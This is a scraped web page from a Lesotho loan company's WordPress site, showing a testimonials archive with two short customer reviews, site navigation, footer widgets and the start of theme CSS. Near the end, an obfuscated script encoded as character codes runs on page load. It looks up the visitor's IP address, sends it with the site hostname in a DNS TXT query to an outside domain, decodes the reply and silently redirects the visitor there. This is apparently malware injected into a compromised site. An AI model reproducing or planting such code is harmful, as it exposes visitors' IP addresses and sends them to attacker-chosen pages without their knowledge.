									<div class="thsn-header-search-btn"><a href="#"><i class="thsn-base-icon-search-1"></i></a></div>
		<div class="thsn-header-search-form-wrapper">
			<div class="thsn-search-close"><i class="thsn-base-icon-cancel"></i></div>
						<form role="search" method="get" class="search-form" action="https://www.thusano.co.ls/">
				<label for="search-form-6852dcf4469f2">
					<span class="screen-reader-text">Search for:</span>
				</label>
				<input type="search" id="search-form-6852dcf4469f2" class="search-field" placeholder="Write Search Keyword &amp; Press Enter" value="" name="s" />
				<button type="submit" class="search-submit">Search</button>
			</form>
		</div>
								</div>			
						<button id="menu-toggle" class="nav-menu-toggle">								
							<i class="thsn-base-icon-menu-1"></i>						
						</button>	
						<!-- Top Navigation Menu -->
						<div class="navigation-top">
							<div class="wrap">
								<nav id="site-navigation" class="main-navigation thsn-navbar  thsn-main-active-color-globalcolor thsn-sticky-main-active-color-globalcolor thsn-dropdown-active-color-globalcolor" aria-label="Top Menu">
									<div class="menu-main-menu-container"><ul id="thsn-top-menu" class="menu"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13415"><a href="https://www.thusano.co.ls/">Home</a></li>
<li id="menu-item-13595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13595"><a href="https://www.thusano.co.ls/loan-application-form/">Apply Now</a></li>
<li id="menu-item-13652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13652"><a href="https://www.thusano.co.ls/about-us/">About Us</a></li>
<li id="menu-item-13176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13176"><a href="https://www.thusano.co.ls/faq/" title="						">FAQ</a></li>
<li id="menu-item-13177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13177"><a href="https://www.thusano.co.ls/contact-us/" title="						">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div><!-- .wrap -->
						</div><!-- .navigation-top -->
						<div class="thsn-right-area align-items-center">
																<div class="thsn-header-search-btn"><a href="#"><i class="thsn-base-icon-search-1"></i></a></div>
		<div class="thsn-header-search-form-wrapper">
			<div class="thsn-search-close"><i class="thsn-base-icon-cancel"></i></div>
						<form role="search" method="get" class="search-form" action="https://www.thusano.co.ls/">
				<label for="search-form-6852dcf447a38">
					<span class="screen-reader-text">Search for:</span>
				</label>
				<input type="search" id="search-form-6852dcf447a38" class="search-field" placeholder="Write Search Keyword &amp; Press Enter" value="" name="s" />
				<button type="submit" class="search-submit">Search</button>
			</form>
		</div>
														<div class="thsn-header-link">
		
		<a href="#">
			<i class="thsn-base-icon-chat-bubbles"></i>
			Contact Us Today!							<span>+266  2232 2280</span>
			
		</a>
					</div>
										</div>
					
				</div><!-- .justify-content-between -->
			</div><!-- .container -->
		</div><!-- .thsn-header-wrapper -->
	</div><!-- .thsn-header-height-wrapper -->
</div>

					<div class="thsn-title-bar-wrapper  thsn-bg-color-gradientcolor">
		<div class="container">
			<div class="thsn-title-bar-content">
				<div class="thsn-title-bar-content-inner">
					<div class="thsn-tbar"><div class="thsn-tbar-inner container"><h1 class="thsn-tbar-title"> General</h1></div></div>					<div class="thsn-breadcrumb"><div class="thsn-breadcrumb-inner"><span><a title="Go to Thusano." href="https://www.thusano.co.ls" class="home"><span>Thusano</span></a></span> &gt; <span><a title="Go to Testimonials." href="https://www.thusano.co.ls/testimonial/" class="archive post-thsn-testimonial-archive"><span>Testimonials</span></a></span> &gt; <span><span class="archive taxonomy thsn-testimonial-group current-item">General</span></span></div></div>				</div>
			</div><!-- .thsn-title-bar-content -->
		</div><!-- .container -->
	</div><!-- .thsn-title-bar-wrapper -->
	</header><!-- #masthead -->
	<div class="site-content-contain ">
		<div class="site-content-wrap">
			<div id="content" class="site-content container">
									<div class="row multi-columns-row">
				
		<div id="primary" class="content-area col-md-9 col-lg-9">
	<main id="main" class="site-main">
	<div class="row multi-column-row"><article id="post-111" class="post-111 thsn-testimonial type-thsn-testimonial status-publish has-post-thumbnail hentry thsn-testimonial-group-general">
	<div class="thsn-blog-classic">
		<div class="thsn-featured-wrapper"><a href="https://www.thusano.co.ls/testimonial/jennifer-smith/"><img width="150" height="150" src="https://www.thusano.co.ls/wp-content/uploads/2018/02/testimonial-03.jpg" class="attachment-full size-full wp-post-image" alt="" data-id="12629" /></a></div>				<div class="thsn-blog-classic-inner">		
						<h3 class="thsn-post-title">
				<a href="https://www.thusano.co.ls/testimonial/jennifer-smith/">Jennifer Smith</a>
			</h3>
						<div class="thsn-blog-meta thsn-blog-meta-top">
				<span class="thsn-meta thsn-meta-date">
		<a href="https://www.thusano.co.ls/testimonial/jennifer-smith/" rel="bookmark"><i class="demo-icon thsn-base-icon-calendar-1"></i> <span class="entry-date published">February 14, 2018</span></a>
	</span>
<span class="thsn-author-name">
	<a href="https://www.thusano.co.ls/author/realsehloho/" title="Posted by realsehloho" rel="author"><i class="demo-icon thsn-base-icon-user"></i> realsehloho</a>
</span>
			</div>
			<div class="thsn-entry-content">
				<p>We came out of their offices very happy with their service. They treated us very kind. Definite will come back. The waiting time was very appropriate. The representative helping was fantastic.</p>
							<div class="thsn-read-more-link"><a href="https://www.thusano.co.ls/testimonial/jennifer-smith/">Read More</a></div>
																</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --><article id="post-109" class="post-109 thsn-testimonial type-thsn-testimonial status-publish has-post-thumbnail hentry thsn-testimonial-group-company thsn-testimonial-group-general thsn-testimonial-group-others">
	<div class="thsn-blog-classic">
		<div class="thsn-featured-wrapper"><a href="https://www.thusano.co.ls/testimonial/paul-hill/"><img width="150" height="150" src="https://www.thusano.co.ls/wp-content/uploads/2018/02/testimonial-03.jpg" class="attachment-full size-full wp-post-image" alt="" data-id="12629" /></a></div>				<div class="thsn-blog-classic-inner">		
						<h3 class="thsn-post-title">
				<a href="https://www.thusano.co.ls/testimonial/paul-hill/">Paul Hill</a>
			</h3>
						<div class="thsn-blog-meta thsn-blog-meta-top">
				<span class="thsn-meta thsn-meta-date">
		<a href="https://www.thusano.co.ls/testimonial/paul-hill/" rel="bookmark"><i class="demo-icon thsn-base-icon-calendar-1"></i> <span class="entry-date published">February 14, 2018</span></a>
	</span>
<span class="thsn-author-name">
	<a href="https://www.thusano.co.ls/author/realsehloho/" title="Posted by realsehloho" rel="author"><i class="demo-icon thsn-base-icon-user"></i> realsehloho</a>
</span>
			</div>
			<div class="thsn-entry-content">
				<p>I had a good experience with Insight Loan Services. Not only did I get my loan but she also advised me that she could help me get my credit back No other financial institute.</p>
							<div class="thsn-read-more-link"><a href="https://www.thusano.co.ls/testimonial/paul-hill/">Read More</a></div>
																</div><!-- .entry-content -->
								</div>
	</div>
</article><!-- #post-## --></div><div class="thsn-pagination"></div>	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area themesion-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-5" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thusano.co.ls/">
	<label for="search-form-6852dcf44af67">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6852dcf44af67" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="block-2" class="widget-even widget-last widget-2 widget widget_block widget_text">
<p></p>
</aside></aside><!-- #secondary -->
							</div><!-- .row -->
						</div><!-- #content -->
		</div><!-- .site-content-main -->

		<footer id="colophon" class="site-footer  thsn-footer-sep-on thsn-color-white thsn-bg-color-transparent thsn-footer-menu-no thsn-footer-widget-yes thsn-footer-2nd-widget-yes">
			
						<div class="footer-wrap thsn-footer-widget-area  thsn-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="thsn-footer-widget thsn-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-3" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-13527" src="https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-300x222.png" alt="" width="300" height="222" srcset="https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-300x222.png 300w, https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-1024x757.png 1024w, https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-768x568.png 768w, https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-1536x1136.png 1536w, https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white-770x569.png 770w, https://www.thusano.co.ls/wp-content/uploads/2021/06/logo-white.png 1719w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-company-menu-container"><ul id="menu-company-menu" class="menu"><li id="menu-item-12975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12975"><a href="#" title="						">About Us</a></li>
<li id="menu-item-12976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12976"><a href="#" title="						">Company History</a></li>
<li id="menu-item-12977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12977"><a href="#" title="						">Thusano  Careers</a></li>
<li id="menu-item-12978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12978"><a href="#" title="						">Privacy Policy</a></li>
</ul></div></aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="block-21" class="widget-odd widget-first widget-1 widget widget_block widget_text">
<p><strong>DID YOU KNOW?</strong></p>
</aside><aside id="block-22" class="widget-even widget-2 widget widget_block widget_text">
<p>You can get a QUICK CASH LOAN of up to M20,000 with Thusano Financial Solutions. <a href="https://www.thusano.co.ls/loan-application-form/" data-type="URL" data-id="https://www.thusano.co.ls/loan-application-form/"><em><strong><span class="has-inline-color has-luminous-vivid-orange-color">APPLY TODAY</span></strong></em></a> to see if you qualify.</p>
</aside><aside id="block-20" class="widget-odd widget-last widget-3 widget widget_block widget_text">
<p></p>
</aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h2 class="widget-title">Resources</h2><div class="menu-resources-menu-container"><ul id="menu-resources-menu" class="menu"><li id="menu-item-13155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13155"><a href="#">Personal Loan</a></li>
<li id="menu-item-13683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13683"><a href="https://www.thusano.co.ls/loan-application-form/">Apply Now</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a href="https://www.thusano.co.ls/faq/">FAQs</a></li>
<li id="menu-item-13685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13685"><a href="https://www.thusano.co.ls/contact-us/">Contact Us</a></li>
<li id="menu-item-13713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13713"><a href="https://www.thusano.co.ls/customer-reviews-survey/">Customer Review Survey</a></li>
</ul></div></aside>								</div><!-- .thsn-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
			
						<div class="footer-wrap thsn-footer-2nd-widget-area  thsn-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="thsn-footer-widget thsn-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-4" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><p>Copyright © 2021-2025 Thusano Financial Solutions. All Rights Reserved. | Powered by T&amp;R Analytics and Web Designs</p>
</div>
		</aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-4" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h2 class="widget-title">Contact Us</h2><div class="menu-contact-menu-container"><ul id="menu-contact-menu" class="menu"><li id="menu-item-13160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13160"><a href="https://www.thusano.co.ls">Get a quote now</a></li>
<li id="menu-item-13161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13161"><a href="#">info@thusano.co.ls</a></li>
</ul></div></aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="text-5" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul class="thsn-social-links"><li class="thsn-social-li thsn-social-facebook "><a  href="https://web.facebook.com" target="_blank"><span><i class="thsn-base-icon-facebook-squared"></i></span></a></li><li class="thsn-social-li thsn-social-twitter "><a  href="https://www.twitter.com" target="_blank"><span><i class="thsn-base-icon-twitter"></i></span></a></li><li class="thsn-social-li thsn-social-google "><a  href="#" target="_blank"><span><i class="thsn-base-icon-gplus"></i></span></a></li><li class="thsn-social-li thsn-social-instagram "><a  href="#" target="_blank"><span><i class="thsn-base-icon-instagram"></i></span></a></li></ul>
</div>
		</aside>								</div><!-- .thsn-footer-widget -->
															<div class="thsn-footer-widget thsn-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-6" class="widget-odd widget-first widget-1 widget widget_text"><h2 class="widget-title">Subscribe for updates</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-12854" method="post" data-id="12854" data-name="Footer Form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
<button type="button"></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1750260980" /><input type="hidden" name="_mc4wp_form_id" value="12854" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="block-4" class="widget-even widget-last widget-2 widget widget_block widget_text">
<p></p>
</aside>								</div><!-- .thsn-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
			
			
			
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="thsn-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mentry-child\/*","\/wp-content\/themes\/mentry\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.thusano.co.ls\/wp-content\/uploads\/2021\/06\/icon-thusano.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;26658592448&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Thusano&quot;,&quot;lastname&quot;:&quot;Financial Solutions&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/whatsapp-chat-landing\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;08:00&quot;,&quot;timeto&quot;:&quot;17:00&quot;,&quot;timezone&quot;:&quot;Africa\/Johannesburg&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[&quot;2&quot;],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-team-member&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpuf_subscription&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-service-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-testimonial-group&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-team-member&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wpuf_subscription&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-portfolio-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-service-category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;thsn-testimonial-group&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Let&#039;s chat&quot;,&quot;message&quot;:&quot;Hello, Can you please help me with the quote?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;58592448&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;span style=\&quot;font-size: 12px;line-height: 34px;vertical-align: bottom;letter-spacing: -0.2px\&quot;&gt;Powered by&lt;\/span&gt; &lt;a style=\&quot;font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/trdesigners.com\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;T&amp;R Web Solutions&lt;\/a&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start\&quot;&gt;The team typically replies after a few minutes.&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">The team typically replies after a few minutes.</p>
				</div>
					</div>
		<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="https://www.thusano.co.ls/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.thusano.co.ls/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thusano.co.ls\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script src="https://www.thusano.co.ls/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://www.thusano.co.ls/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="qis_script-js-extra">
/* <![CDATA[ */
var qis_application = {"ajax_url":"https:\/\/www.thusano.co.ls\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.thusano.co.ls/wp-content/plugins/quick-interest-slider/slider.js?ver=3.1.5" id="qis_script-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.thusano.co.ls/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.thusano.co.ls/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=82b90b1bb5bada9deda2" id="qlwapp-frontend-js"></script>
<script src="https://www.thusano.co.ls/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script defer src="https://www.thusano.co.ls/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.447 seconds, on June 18, 2025 @ 3:36 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.thusano.co.ls/wp-content/themes/mentry-child/style.css?ver=1.0
body_size: -116
content:
/**
* Theme Name: Mentry Child Theme
* Description: This is a child theme of Mentry Theme. Developed by Themesion
* Author: <a href="https://themesion.com/">Themesion</a>
* Template: mentry
* Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://www.thusano.co.ls/wp-content/themes/mentry/css/core.css?ver=6.8.1
body_size: 12719
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */
/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
